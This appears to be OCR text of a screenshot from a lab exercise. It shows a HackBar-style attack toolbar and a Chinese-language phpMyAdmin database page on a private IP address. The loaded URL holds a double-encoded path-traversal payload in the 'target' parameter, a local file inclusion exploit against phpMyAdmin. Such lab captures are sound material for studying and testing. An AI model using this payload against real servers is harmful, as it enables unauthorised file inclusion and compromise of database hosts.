 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.186.129/phpmyadmin/index.php?target=server_binlog.php%253f/../../2.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
phpMyAdmin
近期访问 表收藏夹
新建
douphp
information_schema
过滤器 X
新建
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_
INNODB_BUFFER_POOL_
INNODB_CMP
INNODB_CMPMEM
INNODB_CMPMEM_RESE
INNODB_CMP_RESET
INNODB_LOCKS
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
test测试
控制台